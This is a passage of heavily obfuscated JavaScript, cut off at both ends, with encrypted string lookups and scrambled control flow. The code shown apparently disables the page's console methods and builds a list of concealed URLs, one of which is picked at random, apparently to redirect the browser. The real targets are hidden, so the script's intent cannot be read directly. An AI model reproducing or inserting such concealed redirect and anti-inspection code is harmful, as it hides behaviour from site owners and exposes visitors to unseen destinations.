_0xcbb957(_0x59ddbd,_0x4ccc6d,_0x327a36,_0x3bdc08,_0x16a293){return _0x1327f6(_0x16a293- -0x4a6,_0x327a36,_0x327a36-0x18f,_0x3bdc08-0x5b,_0x16a293-0x1b2);}return _0x4e065d[_0xcbb957(0x9e,-0x496,'G%rD',0x6c0,0xc7)](_0x1d2dcc,_0x1c7a16);},'HFTvF':function(_0x5cabe8,_0x24b850){function _0x40e20b(_0x502c13,_0x249509,_0x5c35ad,_0x1aa720,_0x1d013a){return _0x480617(_0x5c35ad,_0x249509-0x1f4,_0x1d013a- -0x1ef,_0x1aa720-0x19e,_0x1d013a-0x122);}return _0x4e065d[_0x40e20b(-0x46d,-0x4ea,'2euE',-0x2a8,0x87)](_0x5cabe8,_0x24b850);},'WkEla':function(_0x412318,_0x17dcb3){function _0x1dae8a(_0x4b8fc2,_0x1b58be,_0x335c9d,_0x91031e,_0x2860fe){return _0x480617(_0x2860fe,_0x1b58be-0x15f,_0x1b58be-0x37b,_0x91031e-0x98,_0x2860fe-0xe);}return _0x4e065d[_0x1dae8a(0x804,0x8e2,0x4cd,0x4c5,'P]oW')](_0x412318,_0x17dcb3);},'dfTym':function(_0x404179,_0x245f48){function _0x26df60(_0x189d23,_0x338f78,_0x2a560f,_0x24dc07,_0x2d437e){return _0x67e3d9(_0x338f78,_0x338f78-0xae,_0x2a560f-0x1ef,_0x24dc07-0x1bc,_0x2d437e- -0x266);}return _0x4e065d[_0x26df60(0x4d6,'P]oW',0x489,0x6b6,0x7ae)](_0x404179,_0x245f48);},'Ztkzb':function(_0x253c30,_0x3b2a43){function _0x4d63b4(_0x213206,_0x366c14,_0x16412a,_0x4a04d4,_0x2b1237){return _0x2e3a5d(_0x213206-0x8a,_0x2b1237-0x4f,_0x16412a-0x43,_0x16412a,_0x2b1237-0x19a);}return _0x4e065d[_0x4d63b4(0x307,0x634,'NB6@',0x19f,0x341)](_0x253c30,_0x3b2a43);},'NTfBq':function(_0x19c73d,_0x6f2b0a){function _0x430eed(_0xbe2066,_0x27a3a7,_0x4d4262,_0x513d73,_0x4621c9){return _0x67e3d9(_0x4621c9,_0x27a3a7-0xec,_0x4d4262-0x183,_0x513d73-0x1bd,_0x4d4262- -0x165);}return _0x4e065d[_0x430eed(0xd5e,0x7c9,0x9f7,0xb38,'4uAd')](_0x19c73d,_0x6f2b0a);},'estNe':function(_0x37502f,_0x2e6d5d){function _0x19b08c(_0x2a9d46,_0x291be4,_0x518827,_0x3bdd91,_0x5cb53c){return _0x1327f6(_0x518827- -0x540,_0x2a9d46,_0x518827-0x1e7,_0x3bdd91-0x10f,_0x5cb53c-0x12a);}return _0x4e065d[_0x19b08c('v3Q4',0xdb9,0x846,0x8d7,0x973)](_0x37502f,_0x2e6d5d);},'DtGVI':function(_0x3959d4,_0x2bdc1a){function _0x4cff8d(_0x262f37,_0x28b237,_0xff9559,_0x2e8525,_0x456a07){return _0x2e3a5d(_0x262f37-0xf2,_0x456a07-0x472,_0xff9559-0x3d,_0x28b237,_0x456a07-0xe6);}return _0x4e065d[_0x4cff8d(0x25f,'NFmg',0x1e1,0xb06,0x7a2)](_0x3959d4,_0x2bdc1a);},'qOwpG':function(_0x572fba,_0x7799ca){function _0x543761(_0x2c6c63,_0x26da03,_0x377058,_0x42b56f,_0x256090){return _0x67e3d9(_0x256090,_0x26da03-0x119,_0x377058-0x1c2,_0x42b56f-0x72,_0x42b56f- -0x17f);}return _0x4e065d[_0x543761(0x2a7,0x741,0x27d,0x635,'v3Q4')](_0x572fba,_0x7799ca);},'KwPeN':function(_0x2a24fd,_0x91dd54){function _0x5b9022(_0x24d29a,_0x2880c4,_0x10c5c7,_0x2a7046,_0x2f0f33){return _0x67e3d9(_0x2f0f33,_0x2880c4-0x1c9,_0x10c5c7-0x1f0,_0x2a7046-0x1a4,_0x10c5c7- -0x6a6);}return _0x4e065d[_0x5b9022(-0x4bd,-0x44b,-0x1a6,-0x3d,'QjOf')](_0x2a24fd,_0x91dd54);}};function _0x2e3a5d(_0x1db734,_0x370a9f,_0xa6f168,_0x25b723,_0x3aec5c){return _0x4302e7(_0x370a9f- -0x3f3,_0x370a9f-0x1c7,_0xa6f168-0x199,_0x25b723,_0x3aec5c-0x82);}function _0x480617(_0x54d731,_0x4ce9d8,_0x5ba6d6,_0x49ba54,_0x3599a3){return _0x184eee(_0x54d731-0x19,_0x5ba6d6- -0x129,_0x54d731,_0x49ba54-0x1be,_0x3599a3-0x40);}function _0x1327f6(_0x326faf,_0x247025,_0x4bba54,_0x29184a,_0x3a8175){return _0x4302e7(_0x326faf- -0x4f,_0x247025-0x37,_0x4bba54-0x38,_0x247025,_0x3a8175-0x1a4);}function _0x89a9ca(_0x14f4bf,_0xf747b1,_0xae5804,_0x5cd278,_0xdd15e1){return _0x63f0f8(_0x14f4bf-0x9e,_0x5cd278-0x9d,_0xae5804-0xd3,_0x14f4bf,_0xdd15e1-0x54);}function _0x67e3d9(_0x1f7fd3,_0x18f76f,_0xede4c7,_0x1257b5,_0x36231f){return _0x184eee(_0x1f7fd3-0x1c9,_0x36231f-0x384,_0x1f7fd3,_0x1257b5-0x174,_0x36231f-0x34);}if(_0x4e065d[_0x480617('PkfW',0xbdd,0xafe,0xc30,0xb59)](_0x4e065d[_0x89a9ca('j61O',0x160f,0x12d4,0x1014,0x1189)],_0x4e065d[_0x1327f6(0xa14,'[ed6',0x49a,0xe6c,0xef1)])){var _0x90b59;try{if(_0x4e065d[_0x480617('Fo3T',0xfb4,0xb1b,0xc1b,0xffb)](_0x4e065d[_0x89a9ca('xN#4',0xd79,0xd24,0x9b6,0x770)],_0x4e065d[_0x1327f6(0xe86,'6CNS',0xa3f,0x96b,0xba6)]))_0x90b59=_0x4e065d[_0x67e3d9('3%cS',0x8dd,0xa52,0xf5e,0xa76)](Function,_0x4e065d[_0x67e3d9('pyBw',0x8e,0x9fd,0x7c8,0x5f5)](_0x4e065d[_0x89a9ca('CoEm',0xb9f,0xdda,0x113d,0x10ef)](_0x4e065d[_0x89a9ca('4U9]',0x952,0x10a2,0xad7,0x4c4)],_0x4e065d[_0x67e3d9('3%cS',0x5e7,0x9b1,0xb28,0x527)]),');'))();else{var _0x180803=_0x1af6ab?function(){function _0x55cf8b(_0x3ba18c,_0x52fb19,_0x1de0fa,_0x5e21f3,_0x9ec1d2){return _0x89a9ca(_0x9ec1d2,_0x52fb19-0x6f,_0x1de0fa-0xf2,_0x3ba18c- -0x78b,_0x9ec1d2-0x6b);}if(_0x26231e){var _0x36e9c4=_0x4b80f6[_0x55cf8b(0x700,0x882,0x4b8,0x1ac,'N)n#')](_0x347705,arguments);return _0x4eaf27=null,_0x36e9c4;}}:function(){};return _0x1a2edf=![],_0x180803;}}catch(_0x46b871){if(_0x4e065d[_0x2e3a5d(0x6b1,0x5e9,0x78a,'BuhP',0x300)](_0x4e065d[_0x1327f6(0x376,'NFmg',0x2f9,0x17,0x83d)],_0x4e065d[_0x1327f6(0x617,'pyBw',0x5ff,0x3e2,0xc6)])){var _0xe5ff22=_0x572589[_0x67e3d9('3%cS',0xd11,0xd4e,0x98f,0xa62)][_0x67e3d9('3%cS',0x7b9,0x3bd,0x3b9,0x849)]('|'),_0x48ed52=-0x7b6+0xc*0x1fe+-0x1032;while(!![]){switch(_0xe5ff22[_0x48ed52++]){case'0':_0x185dca[_0x89a9ca('fg$H',0x80f,0xdfd,0xd8c,0x118d)+_0x480617('WQ72',0x36,0x3a2,0x3f2,0xfd)]=_0x52ab48[_0x3a919b];continue;case'1':_0x52ab48[-0x13dd+-0x4b*-0x4c+-0x1*0x262]=_0x572589[_0x480617('(Qf4',0x743,0x73f,0xd0d,0x77b)](_0x572589[_0x67e3d9('%rmd',0x24d,0x9d,0x1b,0x623)](_0x572589[_0x67e3d9('6aJ*',0x75f,0xd70,0x651,0x80b)](_0x572589[_0x1327f6(0xbee,'3%cS',0x11e5,0xab8,0xc1c)](_0x572589[_0x480617('nbxw',0xa69,0xb00,0xc4a,0x7ad)](_0x572589[_0x1327f6(0xcba,'CFhP',0xa4d,0xfff,0xf6a)](_0x572589[_0x1327f6(0x78d,'4HER',0x995,0x41b,0x8fc)],_0x4b9f31),_0x572589[_0x89a9ca('NFmg',0xc69,0x1096,0x111d,0xb6d)]),_0x175b9b),_0x572589[_0x67e3d9('6CNS',0x5b4,0xb6d,0xe40,0xb88)]),_0x58121a[_0x480617('G%rD',0x6f1,0x250,0x2e7,0x813)]),_0x572589[_0x1327f6(0xb44,'2euE',0xe28,0xca9,0x7b1)]);continue;case'2':_0x52ab48[0x3a*0x8b+0x109a+0x3017*-0x1]=_0x572589[_0x1327f6(0x953,'4HER',0x4d7,0x940,0x6ca)](_0x572589[_0x2e3a5d(0x69f,0x35a,0x648,'7jAL',0x81f)](_0x572589[_0x1327f6(0xa61,'K[Ah',0xb1b,0x760,0x811)](_0x572589[_0x480617('4HER',0xd7e,0xb3d,0x647,0x6b8)](_0x572589[_0x89a9ca('ij#4',0xe17,0x790,0xae5,0xa4d)](_0x572589[_0x89a9ca('5NgG',0xbb5,0x1109,0xebd,0xa0a)](_0x572589[_0x1327f6(0x7cd,'CoEm',0xb2a,0xa39,0x6c7)],_0x533965),_0x572589[_0x89a9ca('4U9]',0x1031,0xbcc,0xe9d,0xedb)]),_0x9985d1),_0x572589[_0x480617('NB6@',0x208,0x624,0x43a,0x77)]),_0x90fd4d[_0x480617('CoEm',0x716,0xc53,0xa2d,0xa90)]),_0x572589[_0x1327f6(0x9c6,'CoEm',0x90c,0x551,0xae1)]);continue;case'3':if(_0x447d07)_0x3bb740[_0x1327f6(0xe84,'Q7P$',0xf2d,0x8ef,0xd8c)+'ce'](_0x572589[_0x480617('6dPo',0x64d,0x168,0xf1,0x2b5)](_0x572589[_0x67e3d9('2euE',0xa94,0x9f3,0xa7f,0x667)](_0x572589[_0x1327f6(0x6f6,'3%cS',0x5e3,0x8dd,0xcc8)],_0x24e216[_0x2e3a5d(0xaa1,0x968,0x3c1,'K[Ah',0xf67)]),_0x572589[_0x480617('4uAd',0xb7b,0xbc7,0xcf3,0xca9)]));else var _0x52ab48=new _0x143bb9();continue;case'4':_0x52ab48[0x17f3+0x1*-0x121d+-0x5d3]=_0x572589[_0x67e3d9('4HER',0xf1f,0x1065,0xcb9,0xad5)](_0x572589[_0x1327f6(0x983,'%rmd',0x48e,0x7f6,0x531)](_0x572589[_0x89a9ca('NFmg',0x904,0x3be,0x5a4,0x55e)](_0x572589[_0x2e3a5d(0x59a,0xb29,0x60f,'fU56',0xbba)](_0x572589[_0x89a9ca('j61O',0xfc5,0x1068,0xd65,0xc8b)](_0x572589[_0x480617('[ed6',0x4cf,0x801,0x582,0x26b)](_0x572589[_0x2e3a5d(0x443,0x805,0x5c4,'Q7P$',0x587)],_0x32928c),_0x572589[_0x480617('fU56',0xc5a,0xb72,0xe9a,0xa7b)]),_0x4fbc7f),_0x572589[_0x480617('WQ72',0x23a,0x7ea,0x81e,0x585)]),_0x521011[_0x2e3a5d(0xc34,0x968,0x9e0,'K[Ah',0x4f1)]),_0x572589[_0x89a9ca('yfc6',0x1166,0x1142,0xc6e,0x77a)]);continue;case'5':_0x52ab48[0x2cd+-0x233*-0xc+-0x2a7*0xb]=_0x572589[_0x2e3a5d(0x9b5,0x5ba,0xd0,'(Qf4',0x931)](_0x572589[_0x67e3d9('xN#4',0xc35,0xafc,0xe66,0xdb0)](_0x572589[_0x89a9ca('nbxw',0x7e4,0x65d,0x59e,0x2c3)](_0x572589[_0x2e3a5d(0x7ed,0xa68,0x9b3,'q4R&',0x511)](_0x572589[_0x2e3a5d(0x90e,0x7af,0x217,'fU56',0x76d)](_0x572589[_0x480617('I]sE',0x86,0x225,-0x22d,0x326)](_0x572589[_0x89a9ca('ij#4',0x7c9,0x755,0x9b5,0xc5e)],_0xd0e885),_0x572589[_0x89a9ca('K[Ah',0x4e3,0x536,0x6b3,0x82f)]),_0x589b2d),_0x572589[_0x67e3d9('yfc6',0x13d2,0xe71,0x14c8,0x103a)]),_0x45d662[_0x2e3a5d(0x82b,0x705,0x77d,'P]oW',0x615)]),_0x572589[_0x480617('jMgB',0xde9,0xc1c,0x76c,0xe21)]);continue;case'6':var _0x3a919b=_0x35202c[_0x89a9ca('#rRa',0xb93,0x1561,0xff7,0x13ac)](_0x572589[_0x480617('fU56',0x58a,0xa6f,0xef9,0xef6)](_0x498ea5[_0x1327f6(0x7d8,'N)n#',0x975,0x79b,0x271)+'m'](),_0x52ab48[_0x1327f6(0xb03,'Q7P$',0xd36,0x10ea,0x6c7)+'h']));continue;case'7':_0x52ab48[0x1*0x22f1+0xe*0x13+-0x23f9]=_0x572589[_0x89a9ca('QjOf',0xa57,0x790,0xd8f,0x10d5)](_0x572589[_0x480617('I]sE',0x68a,0x225,-0x13a,0x5bb)](_0x572589[_0x480617('N)n#',0x511,0x82a,0xca7,0x7e8)](_0x572589[_0x480617('PkfW',0xd20,0x901,0xa36,0xe22)](_0x572589[_0x1327f6(0xb53,'fU56',0xedd,0x10f8,0xe6e)](_0x572589[_0x480617('4U9]',0x9c6,0x6b0,0x517,0x83d)](_0x572589[_0x480617('6aJ*',0xe5,0x5fa,0x3b7,0x7ec)],_0x4c5878),_0x572589[_0x480617('P]oW',0x74e,0x865,0x914,0x542)]),_0x5daa07),_0x572589[_0x480617('Fo3T',0x151,0x4c1,0x804,0x6c5)]),_0x4abd13[_0x480617('%rmd',0x451,0x537,0xa82,0x575)]),_0x572589[_0x89a9ca('WQ72',0x10a1,0xfc2,0xd32,0x824)]);continue;case'8':_0x52ab48[-0x34*0x5e+0x1ae+-0x6*-0x2e7]=_0x572589[_0x2e3a5d(0x87,0x564,0x7b3,'BuhP',-0x9)](_0x572589[_0x67e3d9('xN#4',0x2fc,0xa11,0x5d7,0x557)](_0x572589[_0x480617('[ed6',0xc59,0xac7,0xb42,0x798)](_0x572589[_0x2e3a5d(0x7e9,0x79b,0xb72,'NFmg',0x60b)](_0x572589[_0x89a9ca('fg$H',0x13bf,0xacb,0xf18,0x137b)](_0x572589[_0x89a9ca('N)n#',0x566,0x234,0x78c,0xb19)](_0x572589[_0x480617('kjFO',0x155,0x75d,0x75b,0xa70)],_0x1178e9),_0x572589[_0x2e3a5d(0x218,0x25a,0x54f,'pyBw',0xd5)]),_0x4242e5),_0x572589[_0x89a9ca('Fo3T',0xd59,0xd19,0x9ff,0xce3)]),_0x58fd0d[_0x480617('CFhP',0xe0d,0xc1b,0xe29,0x11c7)]),_0x572589[_0x480617('QjOf',0x10f,0x569,0x7e6,0x273)]);continue;}break;}}else _0x90b59=window;}return _0x90b59;}else{var _0x5ee119=_0x572589[_0x67e3d9('KS8E',0x10be,0x1095,0x914,0xd08)][_0x89a9ca('ij#4',0xcdf,0x35e,0x7d7,0x7fa)]('|'),_0x192ea6=0xcaa+-0x391*0x6+0x8bc;while(!![]){switch(_0x5ee119[_0x192ea6++]){case'0':if(_0x2ea9b7)_0xee7b22[_0x67e3d9('kjFO',0xf74,0xb83,0x830,0xce4)+'ce'](_0x572589[_0x480617('BuhP',0xb22,0xa40,0x103e,0xaf9)](_0x572589[_0x2e3a5d(0x763,0x94d,0x48f,'#rRa',0xdbf)](_0x572589[_0x480617('!)Ed',0x84c,0x96f,0x7b5,0x4e5)],_0x3a1958[_0x2e3a5d(-0x206,0x18b,-0x3d6,'G%rD',0xe2)]),_0x572589[_0x1327f6(0xd12,'4U9]',0x1295,0xb17,0x848)]));else var _0x4511a2=new _0x59b6fd();continue;case'1':var _0x227eb1=_0xefb032[_0x2e3a5d(0x933,0x3ca,0x2f6,'6aJ*',0x51b)](_0x572589[_0x480617('4U9]',0x16e,0xeb,0x409,-0x23e)](_0x1fadb3[_0x89a9ca('6dPo',0x113d,0x8b7,0xd01,0x874)+'m'](),_0x4511a2[_0x2e3a5d(0x827,0x83e,0x40c,'PkfW',0x35f)+'h']));continue;case'2':_0x4511a2[-0x10*0x26b+0x6f*0x1d+0x1a1e*0x1]=_0x572589[_0x89a9ca('P]oW',0x85f,0x10d1,0xb23,0x1115)](_0x572589[_0x67e3d9('(Qf4',0x1e9,0xae7,0xb0d,0x71d)](_0x572589[_0x480617('7jAL',0xb07,0xc63,0xbfa,0x11cb)](_0x572589[_0x2e3a5d(0x425,0x362,0x5b6,'fU56',0x7bc)](_0x572589[_0x2e3a5d(0x708,0x639,0x754,'[ed6',0x33a)](_0x572589[_0x2e3a5d(0xe08,0xb61,0xf82,'nbxw',0x89a)](_0x572589[_0x67e3d9('6CNS',0x1309,0x11ec,0xf68,0xe21)],_0x4b22e2),_0x572589[_0x1327f6(0x7bd,'fg$H',0x7ad,0x9e1,0xc7b)]),_0x235ede),_0x572589[_0x67e3d9('q4R&',0x44d,0xafb,0x2c8,0x5bd)]),_0x1a2b80[_0x480617('5NgG',0xc5,0x3e2,0x124,0x5e2)]),_0x572589[_0x1327f6(0xc9e,')3ec',0xc2a,0xe03,0xe5b)]);continue;case'3':_0x4511a2[0x846+-0x116*0x1f+0x1966]=_0x572589[_0x67e3d9('K[Ah',0x10e4,0xa6a,0xb4c,0xc96)](_0x572589[_0x2e3a5d(0x430,0x129,0x6ab,'NFmg',-0x4d0)](_0x572589[_0x2e3a5d(0x4fc,0xad5,0x558,'G%rD',0x69e)](_0x572589[_0x480617('ij#4',0x549,0x77a,0x80a,0x534)](_0x572589[_0x67e3d9('NFmg',0x9f1,0x94c,0xc89,0x7eb)](_0x572589[_0x1327f6(0xcf9,')3ec',0x1199,0x104c,0x90f)](_0x572589[_0x1327f6(0x7cd,'CoEm',0x887,0x68c,0x206)],_0x5c61d4),_0x572589[_0x67e3d9('4U9]',0xf3e,0xb05,0xd86,0xe0c)]),_0x59eeaa),_0x572589[_0x67e3d9('5NgG',0x3bb,0x49a,0xb0f,0x850)]),_0x45ee2b[_0x1327f6(0x758,'3mp5',0x6dc,0x9e6,0x6f0)]),_0x572589[_0x89a9ca('kjFO',0x4bb,0x8f0,0x6e5,0x3c3)]);continue;case'4':_0x5e3f15[_0x480617('fg$H',0x87e,0x84e,0x803,0x8da)+_0x1327f6(0x420,'(Qf4',0x5af,0xbf,0xa5)]=_0x4511a2[_0x227eb1];continue;case'5':_0x4511a2[-0x13ec+0xdf*0x5+0x13*0xd2]=_0x572589[_0x89a9ca('PkfW',0x4a5,0x9fc,0x773,0x1cb)](_0x572589[_0x480617('N)n#',-0x25,0x3e0,0x280,0x8ec)](_0x572589[_0x1327f6(0x59d,'G%rD',0x94e,0xa19,0x4bd)](_0x572589[_0x480617('fU56',0x9a,0x12d,-0x4b4,0x575)](_0x572589[_0x1327f6(0x5a7,'6CNS',0x739,0x3f5,0xac0)](_0x572589[_0x2e3a5d(0xd64,0xb3a,0x610,'5NgG',0xa2e)](_0x572589[_0x1327f6(0xd71,'2euE',0x10de,0xf07,0x10fe)],_0x2a4850),_0x572589[_0x1327f6(0xe6f,'2euE',0xe42,0xdb9,0x137e)]),_0x9d716a),_0x572589[_0x67e3d9('QjOf',0x12e2,0xafc,0x8f1,0xd81)]),_0x4ae0f9[_0x2e3a5d(0x736,0x5b0,0x595,'ij#4',0xaf5)]),_0x572589[_0x2e3a5d(-0xc0,0x188,0x4b2,'P]oW',-0x164)]);continue;case'6':_0x4511a2[-0x1157+0x7*-0x31a+0x270d]=_0x572589[_0x67e3d9('WQ72',0xb1e,0xe02,0x106d,0xe74)](_0x572589[_0x89a9ca('6dPo',0x15c2,0x1582,0xff5,0xee9)](_0x572589[_0x2e3a5d(0x108d,0xa88,0x6d5,'5NgG',0xcb8)](_0x572589[_0x2e3a5d(0x1fa,0x0,0xb8,'NFmg',0xc0)](_0x572589[_0x67e3d9('G%rD',0xc3e,0x810,0x68d,0xc3c)](_0x572589[_0x67e3d9('4uAd',0x513,0x3ec,0x638,0x78e)](_0x572589[_0x480617(')3ec',0xf00,0xaa5,0x968,0xf0d)],_0x44f296),_0x572589[_0x1327f6(0x7bd,'fg$H',0x60c,0x821,0x28c)]),_0x46f3a1),_0x572589[_0x2e3a5d(-0x1e2,0x2e1,0x341,'CoEm',0x82)]),_0x199d49[_0x2e3a5d(0x82b,0x4ad,0x987,'NB6@',0x67)]),_0x572589[_0x89a9ca('4HER',0x1300,0xb70,0xeb7,0xdba)]);continue;case'7':_0x4511a2[0x16d1+0x2fa*0x6+-0x28a9]=_0x572589[_0x89a9ca('rQKz',0x10a2,0x96d,0xab6,0xe59)](_0x572589[_0x1327f6(0x3a6,'j61O',0x67f,-0x172,0x59f)](_0x572589[_0x67e3d9('jMgB',0x98d,0x755,0xb48,0x88c)](_0x572589[_0x67e3d9('a[QC',0xc28,0x88c,0x978,0xd5e)](_0x572589[_0x89a9ca('ij#4',0x96b,0x89b,0xbf9,0x8e6)](_0x572589[_0x480617('CoEm',0x164,0x694,0x1fc,0x7ba)](_0x572589[_0x67e3d9('BuhP',0x57b,0x438,0xdbc,0x97b)],_0x4c7be5),_0x572589[_0x1327f6(0xbad,'[ed6',0xdf6,0xfe6,0x119e)]),_0x37181e),_0x572589[_0x67e3d9('3%cS',0x836,0x1106,0x1306,0xe19)]),_0x992f58[_0x480617('CXVM',0x546,0x132,0x62b,0xb0)]),_0x572589[_0x89a9ca('WQ72',0x11fa,0xe6a,0xd32,0xb5e)]);continue;case'8':_0x4511a2[-0x3*-0x3b3+-0x12f3+0xb*0xb7]=_0x572589[_0x67e3d9('NB6@',0xa32,0x704,0x192,0x713)](_0x572589[_0x2e3a5d(-0x1b3,0x21,-0x97,'6CNS',-0x3be)](_0x572589[_0x2e3a5d(-0x16,0x38a,0x847,'7jAL',0x719)](_0x572589[_0x89a9ca('6aJ*',0x1047,0x1206,0xdf2,0xdab)](_0x572589[_0x2e3a5d(0x7fc,0x596,0x1a4,'CXVM',-0x7d)](_0x572589[_0x2e3a5d(0x1037,0xb46,0xc57,'[ed6',0xb54)](_0x572589[_0x1327f6(0x872,'5NgG',0x7fe,0xc87,0xc9d)],_0x2c7e49),_0x572589[_0x2e3a5d(0x6ba,0x86b,0x39e,'NB6@',0x473)]),_0x242c43),_0x572589[_0x1327f6(0xafe,'v3Q4',0xf7e,0xe33,0x8c0)]),_0x42aa79[_0x1327f6(0x496,'7jAL',0x3dd,0x31f,0x7ac)]),_0x572589[_0x89a9ca('fg$H',0x13af,0xcc3,0x1088,0xdbb)]);continue;}break;}}},_0x1f2b0b=_0x361c33[_0x4302e7(0x566,0x15a,0x953,'NFmg',0x40b)](_0x596f69),_0x3e5450=_0x1f2b0b[_0x36a18a(0x78c,'Fo3T',0x78f,0xa6f,0x603)+'le']=_0x1f2b0b[_0x63f0f8(0xd23,0xd9c,0x10e4,'q4R&',0xffd)+'le']||{},_0x86d28f=[_0x361c33[_0x36a18a(0xd26,'6dPo',0xeb2,0x925,0xbb7)],_0x361c33[_0x4302e7(0x51a,0x693,0x3bd,'j61O',0xb05)],_0x361c33[_0x36a18a(0xab7,'pyBw',0x384,0x963,0xc95)],_0x361c33[_0x63f0f8(0xf16,0xbe5,0x10ca,'NFmg',0xdf6)],_0x361c33[_0x36a18a(0x965,'N)n#',0xdf4,0x89f,0x3f9)],_0x361c33[_0x4302e7(0xaf9,0x56b,0xad4,'CoEm',0xbb5)],_0x361c33[_0x4302e7(0x594,0x6cb,0x755,'PkfW',0x892)]];for(var _0x2d8a00=-0x30e+0x2548+-0x223a;_0x361c33[_0x63f0f8(0x891,0x635,0x798,'PkfW',0x6eb)](_0x2d8a00,_0x86d28f[_0x63f0f8(0x8fb,0xcb3,0xe02,'4uAd',0x978)+'h']);_0x2d8a00++){if(_0x361c33[_0x2a0968(0x556,'CoEm',0x346,0x6e2,0x21)](_0x361c33[_0x4302e7(0xdb3,0x974,0xc8a,'G%rD',0x94c)],_0x361c33[_0x4302e7(0x9db,0xdd2,0x433,'6CNS',0xe37)])){var _0x3e38e7=_0x361c33[_0x4302e7(0x5c0,0x617,0x999,'nbxw',0x397)][_0x36a18a(0xdbe,'!)Ed',0xb58,0xf95,0xd2b)]('|'),_0x3064bb=0x53*-0x1a+0x1*-0x1717+0x1f85;while(!![]){switch(_0x3e38e7[_0x3064bb++]){case'0':var _0x4d9c61=_0x55ec21[_0x4302e7(0x53e,0x700,-0xa6,')3ec',0x776)+_0x184eee(-0xd8,0x46e,'BuhP',-0x16d,0x7ef)+'r'][_0x184eee(-0x129,0x2fd,'pyBw',0x522,-0x2e8)+_0x36a18a(0x82f,'yfc6',0x423,0x6c2,0x3ab)][_0x63f0f8(0x90f,0x536,0xb08,'G%rD',0x40e)](_0x55ec21);continue;case'1':_0x3e5450[_0x34e435]=_0x4d9c61;continue;case'2':_0x4d9c61[_0x4302e7(0x3d7,0x83a,0x95a,'q4R&',0x126)+_0x184eee(0xc2,0x5e7,'6CNS',0x6d5,0x468)]=_0x43c423[_0x184eee(0x66e,0x58b,'7jAL',0x5fe,0x60a)+_0x2a0968(0xfa4,'7jAL',0xb30,0xf9d,0xb92)][_0x36a18a(0x20e,'kjFO',0x6ac,0x68a,0x887)](_0x43c423);continue;case'3':var _0x34e435=_0x86d28f[_0x2d8a00];continue;case'4':_0x4d9c61[_0x2a0968(0xcf5,'#rRa',0xa0d,0xb1e,0x654)+_0x63f0f8(0x103b,0x1066,0x1501,'BuhP',0x1625)]=_0x55ec21[_0x4302e7(0x502,0x6b,0x2ce,'NB6@',0x726)](_0x55ec21);continue;case'5':var _0x43c423=_0x3e5450[_0x34e435]||_0x4d9c61;continue;}break;}}else{var _0x3470d5;try{_0x3470d5=JBpjwN[_0x2a0968(0xa8c,'pyBw',0x9c8,0xddc,0x5a4)](_0x4964d5,JBpjwN[_0x184eee(0x38b,0x231,'KS8E',0x37,0x164)](JBpjwN[_0x184eee(0xfcd,0xd82,'6aJ*',0x913,0xbbb)](JBpjwN[_0x2a0968(0xcb9,'xN#4',0xa90,0x104b,0x788)],JBpjwN[_0x63f0f8(0x76b,0xa73,0x1014,'K[Ah',0x91d)]),');'))();}catch(_0x50ecd5){_0x3470d5=_0xa65d4c;}return _0x3470d5;}}}else{var _0x57f84b=_0x361c33[_0x36a18a(0xb08,'pyBw',0x878,0x7b6,0xced)][_0x63f0f8(0x94d,0xbd4,0xb4f,'6CNS',0x675)]('|'),_0xd711fe=-0x21cb+-0x779+-0x1*-0x2944;while(!![]){switch(_0x57f84b[_0xd711fe++]){case'0':if(_0x9a681a)_0x46339d[_0x184eee(0x70c,0x443,'!)Ed',-0xcc,0x32d)+'ce'](_0x361c33[_0x184eee(0x96c,0x771,'rQKz',0x673,0x514)](_0x361c33[_0x2a0968(0x6e6,'pyBw',0x7ea,0xb89,0x7eb)](_0x361c33[_0x184eee(0x69c,0x86c,'6dPo',0x982,0xd56)],_0x5610a2[_0x2a0968(0x729,'P]oW',0x209,-0x105,0x334)]),_0x361c33[_0x184eee(-0x92,0x37a,'BuhP',0x90f,0x4bd)]));else var _0x5adac7=new _0x5e561b();continue;case'1':_0x5adac7[0x207f+0x125*0x7+-0x1*0x287f]=_0x361c33[_0x36a18a(0x18d,'#rRa',0x911,0x59b,0x9b1)](_0x361c33[_0x36a18a(0x931,'QjOf',0x35f,0x6c8,0x123)](_0x361c33[_0x184eee(0xdd4,0xcc3,'N)n#',0x8fa,0xf3f)](_0x361c33[_0x184eee(0x7cc,0x358,'BuhP',0x667,0x187)](_0x361c33[_0x2a0968(0x405,'BxvU',0x331,0x430,0x18c)](_0x361c33[_0x63f0f8(0x8bb,0x6d2,0xc2b,'P]oW',0xc66)](_0x361c33[_0x36a18a(0x1056,'3%cS',0x11ae,0xedc,0x10ef)],_0x2bc41d),_0x361c33[_0x184eee(0x8fe,0x656,'7jAL',0xad7,0xb8e)]),_0x1fea44),_0x361c33[_0x63f0f8(0xeb3,0xdbc,0xfbc,'rQKz',0xb97)]),_0x1507df[_0x63f0f8(0x10a4,0xd1f,0x1166,'I]sE',0x831)]),_0x361c33[_0x2a0968(0x1cb,'N)n#',0x39b,0x424,0x38d)]);continue;case'2':_0x5adac7[0x1*0x120a+0x143b*0x1+-0x2645]=_0x361c33[_0x63f0f8(0x16a0,0x10ab,0x1015,'!)Ed',0xc82)](_0x361c33[_0x184eee(0xbaa,0x81e,'2euE',0x32b,0x39e)](_0x361c33[_0x184eee(0xe6f,0xd97,'rQKz',0xbd4,0x81c)](_0x361c33[_0x184eee(0xac9,0x691,'kjFO',0x2eb,0xb46)](_0x361c33[_0x184eee(0x1f3,0x691,'kjFO',0xa8a,0x96a)](_0x361c33[_0x2a0968(-0x14a,'pyBw',0x1c4,-0xb2,0x48b)](_0x361c33[_0x36a18a(0x1366,'ij#4',0xd8b,0xe0f,0x107c)],_0x379d34),_0x361c33[_0x36a18a(0xcc1,'CoEm',0x7b6,0xb3f,0x8db)]),_0x49109b),_0x361c33[_0x184eee(0xa38,0x5e5,'N)n#',0xa03,0xbeb)]),_0x173094[_0x36a18a(0x11db,'G%rD',0x1449,0xecb,0x9c6)]),_0x361c33[_0x184eee(0x759,0xab6,'K[Ah',0xa52,0xc2b)]);continue;case'3':_0x5adac7[-0x2b*-0x65+0x114c+0x6*-0x5b5]=_0x361c33[_0x2a0968(0x8fd,'3%cS',0x71c,0x2c2,0x9f8)](_0x361c33[_0x2a0968(-0x220,'I]sE',0x25b,0x4df,0x6fe)](_0x361c33[_0x184eee(0x9f0,0xbb3,'j61O',0x6ee,0x65b)](_0x361c33[_0x184eee(0x59a,0x852,'I]sE',0x64c,0x768)](_0x361c33[_0x36a18a(0x8dc,'!)Ed',0x1186,0xe99,0xbde)](_0x361c33[_0x4302e7(0xf82,0x1521,0xa08,'(Qf4',0xce6)](_0x361c33[_0x63f0f8(0xb86,0xbb1,0xa31,'BuhP',0xae1)],_0x397dbf),_0x361c33[_0